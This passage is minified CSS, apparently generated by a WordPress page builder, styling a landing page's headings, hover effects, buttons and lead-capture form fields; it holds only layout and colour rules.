!important;}[data-css="tve-u-174e586e3da"]{height:180px !important;}[data-css="tve-u-174e5870a0d"]{float:none;margin:0px auto !important;padding-bottom:0px !important;padding-top:0px !important;}[data-css="tve-u-174e5870a0d"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}:not(#tve) [data-css="tve-u-174e588d309"]{--g-regular-weight:100;--g-bold-weight:700;font-size:90px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.05em !important;}:not(#tve) [data-css="tve-u-174e588d309"] strong{font-weight:700 !important;}[data-css="tve-u-174e58a56fe"]{width:282px;float:none;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-174e58a570a"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e58a8281"]{width:242px;float:none;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-174e58a828d"]{margin-top:0px;margin-left:0px;}[data-css="tve-u-174e58ae58e"]{margin-bottom:20px !important;padding:0px !important;margin-top:12px !important;}[data-css="tve-u-174e58af585"]{margin-bottom:20px !important;padding:0px !important;margin-top:12px !important;}[data-css="tve-u-174e58b0014"]{margin-bottom:20px !important;padding:0px !important;margin-top:12px !important;}[data-css="tve-u-174e58b3ad3"]{z-index:2;padding:67px 28px 49px !important;margin-bottom:0px !important;margin-top:0px !important;}[data-css="tve-u-174e58b557d"]{z-index:2;padding:67px 28px 49px !important;margin-bottom:0px !important;margin-top:0px !important;}[data-css="tve-u-174e58b6fc1"]{z-index:2;padding:67px 28px 49px !important;margin-bottom:0px !important;margin-top:0px !important;}[data-css="tve-u-174e58bd9f4"]{padding-top:2px !important;padding-bottom:20px !important;}[data-css="tve-u-174e5bddfe8"]{background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;--background-image:linear-gradient(rgba(255,255,255,0.5),rgba(255,255,255,0.5)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;}:not(#tve) [data-css="tve-u-174e5bf172e"]{--tcb-applied-color:var$(--tcb-skin-color-3);font-size:14px !important;line-height:1.05em !important;padding-bottom:0px !important;margin-bottom:0px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;}.bottom-section .section-content{max-width:var(--page-section-max-width,1080px) !important;}:not(#tve) [data-css="tve-u-174e657b67f"]{--g-regular-weight:400;--g-bold-weight:700;font-size:16px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-174e657b67f"] strong{font-weight:700 !important;}[data-css="tve-u-1751686ae4c"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751686ae4c"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751686ae4c"]:hover [data-css="tve-u-174e3762703"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751686d354"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751686d354"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751686d354"]:hover [data-css="tve-u-174e3773b5c"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751686de43"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751686de43"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751686de43"]:hover [data-css="tve-u-174e3777017"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751686faae"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751686faae"]:hover [data-css="tve-u-174e3782ae9"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751686faae"]:hover [data-css="tve-u-174e3784d68"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-175168703e8"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-175168703e8"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-175168703e8"]:hover [data-css="tve-u-174e3788bf3"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-17516878b15"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-17516878b15"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-17516878b15"]:hover [data-css="tve-u-174e378c416"] .tcb-button-link{background-color:rgb(0,84,163) !important;--tve-applied-background-color:rgb(0,84,163) !important;background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751687a0ca"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751687a0ca"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751687a0ca"]:hover [data-css="tve-u-174e34225f3"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751687b728"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751687b728"]:hover [data-css="tve-u-174e3782ae9"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751687b728"]:hover [data-css="tve-u-174e3784d68"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751687cf2b"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751687cf2b"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751687cf2b"]:hover [data-css="tve-u-174e3788bf3"] .tcb-button-link{background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-1751687ee72"]{padding-top:70px !important;margin-top:0px !important;margin-bottom:0px !important;padding-bottom:70px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-1751687ee72"]:hover [data-css="tve-u-174e3670f37"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-1751687ee72"]:hover [data-css="tve-u-174e378c416"] .tcb-button-link{background-color:rgb(0,84,163) !important;--tve-applied-background-color:rgb(0,84,163) !important;background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,84,163),rgb(0,84,163)) !important;}[data-css="tve-u-175168cb90c"]{max-width:243px;float:none;padding-top:33px !important;margin:0px auto !important;padding-bottom:33px !important;padding-left:20px !important;}:not(#tve) [data-css="tve-u-175168cb90c"]:hover [data-css="tve-u-174e3782ae9"]{border-radius:10px !important;overflow:hidden !important;border:2px solid var(--tcb-skin-color-0) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(248,250,254,0.5),rgba(248,250,254,0.5)) !important;}[data-css="tve-u-17516978650"]{margin-bottom:11px !important;}[data-css="tve-u-175169ef83c"]{margin-bottom:11px !important;padding-top:50px !important;}:not(#tve) [data-css="tve-u-175169f0e08"]{--g-regular-weight:400;--g-bold-weight:700;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:7px !important;margin-bottom:0px !important;text-transform:uppercase !important;}:not(#tve) [data-css="tve-u-175169f0e08"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-17517140558"]{--g-regular-weight:100;--g-bold-weight:700;font-size:90px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.05em !important;}:not(#tve) [data-css="tve-u-17517140558"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-17517141338"]{--g-regular-weight:100;--g-bold-weight:700;font-size:90px !important;font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.05em !important;}:not(#tve) [data-css="tve-u-17517141338"] strong{font-weight:700 !important;}[data-css="tve-u-1752b7c4df7"] .tcb-button-link{border-radius:5px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:var(--tcb-local-color-3e1f8) !important;padding:18px !important;background-image:none !important;}:not(#tve) [data-css="tve-u-1752b7c4df7"] .tcb-button-link{line-height:1.2em;font-size:var(--tve-font-size,16px) !important;}[data-css="tve-u-1752b7c4df7"]{--tve-font-size:16px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-62516:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-3e1f8:rgb(19,114,211);}:not(#tve) [data-css="tve-u-1752b7c4df7"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:var$(--tve-color,rgb(255,255,255));}:not(#tve) [data-css="tve-u-1752b7c4df7"]:hover .tcb-button-link{background-image:linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-local-color-3e1f8) !important;}[data-css="tve-u-1752b7c4def"]{display:block;max-width:100%;margin-top:0px !important;margin-bottom:0px !important;--tve-applied-max-width:100% !important;}[data-css="tve-u-1752b7c4df1"] > .tcb-flex-col > .tcb-col{justify-content:center;}[data-css="tve-u-1752b7c504f"]{--tcb-local-color-bcd13:rgb(47,138,229);--form-color:none;float:none;border-radius:8px;overflow:hidden;box-shadow:none;--tve-applied-box-shadow:none;margin:0px auto !important;max-width:1080px !important;padding:0px !important;--tcb-local-color-3aaa8:rgb(0,84,163) !important;--tcb-local-color-c656f:rgb(241,245,248) !important;background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;min-width:100% !important;--tve-applied-min-width:100% !important;}#lg-kgaldmj2 .tve-form-button.tve-color-set{--tcb-local-color-3e1f8:rgb(0,84,163) !important;}#lg-kgaldmj2 .tve-form-button{--tcb-local-color-3e1f8:rgb(47,138,229);--tve-font-size:14px;--tve-line-height:1.1em;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);--tve-font-family:inherit;--g-regular-weight:400;min-width:100% !important;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border:medium;--tve-applied-border:none;padding:18px !important;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Arial,Helvetica,sans-serif);font-size:var(--tve-font-size,14px);letter-spacing:var(--tve-letter-spacing,1px);line-height:var(--tve-line-height,1.1em);--tcb-applied-color:var$(--tve-color,rgb(17,17,17));color:var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color:var$(--tve-color,rgb(17,17,17)) !important;}#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-letter-spacing:1px;--tve-line-height:1.1em;--tve-color:rgb(17,17,17);--tve-applied---tve-color:rgb(17,17,17);}#lg-kgaldmj2 .tve-form-button .tcb-button-link{border-radius:4px;overflow:hidden;background-color:var(--tcb-local-color-3aaa8) !important;--tve-applied-background-color:var$(--tcb-local-color-3aaa8) !important;padding-top:12px !important;padding-bottom:12px !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;}:not(#tve) #lg-kgaldmj2 .tve-form-button .tcb-button-link{line-height:var(--tve-line-height,1.1em);font-family:var(--tve-font-family,inherit);font-size:var(--tve-font-size,14px) !important;}:not(#tve) #lg-kgaldmj2 .tve-form-button .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:var$(--tve-color,rgb(255,255,255));}#lg-kgaldmj2 .tve_lg_radio:not(.tcb-excluded-from-group-item) .tve_lg_radio_wrapper:not(.tcb-excluded-from-group-item){--tcb-local-color-30800:rgb(47,138,229);--tcb-local-color-f2bba:rgba(59,156,253,0.1);--tcb-local-color-trewq:rgba(59,156,253,0.3);--tcb-local-color-frty6:rgba(59,156,253,0.45);--tcb-local-color-flktr:rgba(59,156,253,0.8);--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-color:rgb(17,17,17);--tve-applied---tve-color:rgb(17,17,17);padding:12px !important;}#lg-kgaldmj2 .tve_lg_checkbox:not(.tcb-excluded-from-group-item) .tve_lg_checkbox_wrapper:not(.tcb-excluded-from-group-item){--tcb-local-color-30800:rgb(47,138,229);--tcb-local-color-f2bba:rgba(59,156,253,0.1);--tcb-local-color-trewq:rgba(59,156,253,0.3);--tcb-local-color-frty6:rgba(59,156,253,0.45);--tcb-local-color-flktr:rgba(59,156,253,0.8);--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-color:rgb(17,17,17);--tve-applied---tve-color:rgb(17,17,17);padding:12px !important;}#lg-kgaldmj2 .tve_lg_checkbox:not(.tcb-excluded-from-group-item) .tve_lg_checkbox_wrapper:not(.tcb-excluded-from-group-item) .tve-checkmark{--tcb-checkbox-size:16px;}#lg-kgaldmj2 .tve_lg_radio:not(.tcb-excluded-from-group-item) .tve_lg_radio_wrapper:not(.tcb-excluded-from-group-item) .tve-checkmark{--tcb-radio-size:16px;}:not(#tve) #lg-kgaldmj2 .tve_lg_radio:not(.tcb-excluded-from-group-item) .tve_lg_radio_wrapper:not(.tcb-excluded-from-group-item) .tve-input-option-text{font-family:var(--tve-font-family,Arial,Helvetica,sans-serif);--tcb-applied-color:var$(--tve-color,rgb(17,17,17));font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;color:var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color:var$(--tve-color,rgb(17,17,17)) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_checkbox:not(.tcb-excluded-from-group-item) .tve_lg_checkbox_wrapper:not(.tcb-excluded-from-group-item) .tve-input-option-text{font-family:var(--tve-font-family,Arial,Helvetica,sans-serif);--tcb-applied-color:var$(--tve-color,rgb(17,17,17));font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;color:var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color:var$(--tve-color,rgb(17,17,17)) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_checkbox:not(.tcb-excluded-from-group-item) .tve_lg_checkbox_wrapper:not(.tcb-excluded-from-group-item):hover .tve-input-option-text{--tcb-applied-color:var$(--tve-color,var(--tcb-local-color-3aaa8));color:var(--tve-color,var(--tcb-local-color-3aaa8)) !important;--tve-applied-color:var$(--tve-color,var$(--tcb-local-color-3aaa8)) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_checkbox:not(.tcb-excluded-from-group-item) .tve_lg_checkbox_wrapper:not(.tcb-excluded-from-group-item):hover{--tve-color:var(--tcb-local-color-3aaa8) !important;--tve-applied---tve-color:var$(--tcb-local-color-3aaa8) !important;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_radio:not(.tcb-excluded-from-group-item) .tve_lg_radio_wrapper:not(.tcb-excluded-from-group-item):hover .tve-input-option-text{--tcb-applied-color:var$(--tve-color,var(--tcb-local-color-3aaa8));color:var(--tve-color,var(--tcb-local-color-3aaa8)) !important;--tve-applied-color:var$(--tve-color,var$(--tcb-local-color-3aaa8)) !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_radio:not(.tcb-excluded-from-group-item) .tve_lg_radio_wrapper:not(.tcb-excluded-from-group-item):hover{--tve-color:var(--tcb-local-color-3aaa8) !important;--tve-applied---tve-color:var$(--tcb-local-color-3aaa8) !important;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;}#lg-kgaldmj2 .tve_lg_dropdown:not(.tcb-excluded-from-group-item){--tcb-local-color-30800:rgb(47,138,229);--tcb-local-color-f2bba:rgba(59,156,253,0.1);--tcb-local-color-f83d7:rgba(59,156,253,0.25);--tcb-local-color-trewq:rgba(59,156,253,0.3);--tcb-local-color-3d798:rgba(59,156,253,0.4);--tcb-local-color-poiuy:rgba(59,156,253,0.6);--tcb-local-color-418a6:rgba(59,156,253,0.12);--tcb-local-color-a941t:rgba(59,156,253,0.05);--tcb-local-color-1ad9d:rgba(46,204,96,0.1);--tcb-local-color-2dbcc:rgb(131,188,123);border:medium;--tve-applied-border:none;border-radius:0px;overflow:hidden;--tve-line-height:1.1em;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-color:rgb(17,17,17);--tve-applied---tve-color:rgb(17,17,17);--row-height:59px;--tve-letter-spacing:1px;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;padding:18px !important;margin-bottom:20px !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_dropdown:not(.tcb-excluded-from-group-item) span{line-height:var(--tve-line-height,1.1em);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Arial,Helvetica,sans-serif);font-size:var(--tve-font-size,14px);color:var(--tve-color,rgb(17,17,17));--tve-applied-color:var$(--tve-color,rgb(17,17,17));--tcb-applied-color:var$(--tve-color,rgb(17,17,17));letter-spacing:var(--tve-letter-spacing,1px);}:not(#tve) #lg-kgaldmj2 .tve_lg_dropdown:not(.tcb-excluded-from-group-item):hover{background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;}:not(#tve) #lg-kgaldmj2 .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{letter-spacing:5px;font-family:Arial,Helvetica,sans-serif !important;font-weight:var(--g-regular-weight,normal) !important;font-size:10px !important;text-transform:uppercase !important;color:rgb(0,0,0) !important;--tcb-applied-color:rgb(0,0,0) !important;--tve-applied-color:rgb(0,0,0) !important;}#lg-kgaldmj2 .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item){border-left:1px solid var(--tcb-local-color-c656f) !important;padding-left:5px !important;margin-top:20px !important;}#lg-kgaldmj2 .tcb-default-upload-icon{--tcb-local-color-icon:rgb(71,74,89);--tcb-local-color-var:rgb(71,74,89);float:none;z-index:3;position:relative;border:medium;border-radius:0px;--tve-applied-border:none;overflow:hidden;font-size:30px;width:30px;height:30px;--tve-icon-size:30px;background-size:auto;background-attachment:scroll,scroll,scroll;background-position:50% 50%;background-repeat:no-repeat;background-image:none !important;margin-left:auto !important;margin-right:auto !important;padding:7px !important;--tve-applied-background-image:none !important;background-color:rgba(255,255,255,0.4) !important;--tve-applied-background-color:rgba(255,255,255,0.4) !important;margin-bottom:5px !important;}#lg-kgaldmj2 .tve_lg_file > .tve-content-box-background{border-radius:0px;overflow:hidden;box-shadow:none;--tve-applied-box-shadow:none;background-color:var(--tcb-local-color-c656f) !important;--tve-applied-background-color:var$(--tcb-local-color-c656f) !important;border:medium !important;--tve-applied-border:none !important;}#lg-kgaldmj2 .tve_lg_file.tve-state-active > .tve-content-box-background{background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.33),rgba(255,255,255,0.33)) !important;}#lg-kgaldmj2 .tve_lg_file{padding:18px !important;}:not(#tve) #lg-kgaldmj2 .tcb-default-upload-text{color:rgb(17,17,17) !important;--tcb-applied-color:rgb(17,17,17) !important;--tve-applied-color:rgb(17,17,17) !important;font-size:14px !important;}#lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link{border:3px solid var(--tcb-local-color-fe382);letter-spacing:var(--tve-letter-spacing,1px);background-color:transparent !important;padding:12px 20px !important;}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link span{color:var(--tve-color,var(--tcb-local-color-fe382));--tcb-applied-color:var$(--tve-color,var(--tcb-local-color-fe382));font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);}#lg-kgaldmj2 .tcb-file-upload-btn{--tve-color:var(--tcb-local-color-fe382);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-size:12px;--tve-letter-spacing:1px;--tve-text-transform:uppercase;--tcb-local-color-0928b:rgb(19,114,211);--tcb-local-color-fe382:var(--tcb-local-color-3aaa8);float:none;margin-left:auto !important;margin-right:auto !important;margin-top:20px !important;}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link{font-size:var(--tve-font-size,12px) !important;}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn:hover .tcb-button-link{background-color:var(--tcb-local-color-fe382) !important;border:3px solid var(--tcb-local-color-fe382) !important;background-image:linear-gradient(45deg,rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) #lg-kgaldmj2 